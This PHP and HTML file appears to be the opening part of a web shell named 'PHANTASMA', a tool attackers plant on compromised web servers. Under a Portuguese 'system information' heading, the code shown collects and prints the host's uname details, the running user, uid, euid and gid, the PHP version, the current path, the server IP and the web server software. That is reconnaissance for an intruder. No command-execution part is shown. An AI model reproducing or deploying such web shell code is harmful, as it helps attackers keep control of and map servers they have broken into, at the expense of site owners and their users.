 <CENTER>
<DIV STYLE="font-family: verdana; font-size: 25px; font-weight: bold; color: #F3b700;">PHANTASMA- NeW CmD ;) </DIV>
<BR>
<DIV STYLE="font-family: verdana; font-size: 20px; font-weight: bold; color: #F3b700;">Informação do sistema</DIV>
<?php

//
  closelog( );

  $dono = get_current_user( );
  $ver = phpversion( );
  $login = posix_getuid( );
  $euid = posix_geteuid( );
  $gid = posix_getgid( );
  if ($chdir == "") $chdir = getcwd( );

?>
<TABLE BORDER="0" CELLPADDING="0" CELLSPACING="0">
<?php

  $uname = posix_uname( );
  while (list($info, $value) = each ($uname)) {

?>
  <TR>
    <TD><DIV STYLE="font-family: verdana; font-size: 15px;"><?= $info ?>: <?= $value ?></DIV></TD>
  </TR>
<?php
  }
?>

  <TR>
   <TR>
    <TD><DIV STYLE="font-family: verdana; font-size: 15px;">Script Current User: <?= $dono ?></DIV></TD>
  </TR>
  <TR>
    <TD><DIV STYLE="font-family: verdana; font-size: 15px;">PHP Version: <?= $ver ?></DIV></TD>
  </TR>
  <TR>
    <TD><DIV STYLE="font-family: verdana; font-size: 15px;">User Info: uid(<?= $login ?>) euid(<?= $euid ?>) gid(<?= $gid ?>)</DIV></TD>
  </TR>
  <TR>
    <TD><DIV STYLE="font-family: verdana; font-size: 15px;">Current Path: <?= $chdir ?></DIV></TD>
  </TR>
  <TR>
    <TD><DIV STYLE="font-family: verdana; font-size: 15px;">Server IP: <?php $aaa =  gethostbyname($SERVER_NAME);  echo $aaa;?></DIV></TD>
  </TR>
   <TR>
    <TD><DIV STYLE="font-family: verdana; font-size: 15px;">Web Server: <?= "$SERVER_SOFTWARE $SERVER_VERSION"; ?></DIV></TD>
  </TR>
</TABLE>

<BR>